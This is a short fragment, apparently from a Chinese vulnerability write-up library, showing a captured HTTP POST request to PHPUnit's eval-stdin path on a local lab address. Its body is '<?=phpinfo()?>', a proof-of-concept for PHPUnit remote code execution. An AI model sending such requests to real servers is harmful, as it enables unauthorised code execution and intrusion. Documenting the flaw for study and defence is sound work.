 New Request
Send Cancel
POST http://172.17.0.1:8080/vendor/phpunit/phpunit/src/Util/PHP/eval-std
Request Headers:
Host: 172.17.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 14
Request Body:
<?=phpinfo()?>
'零组资料文库'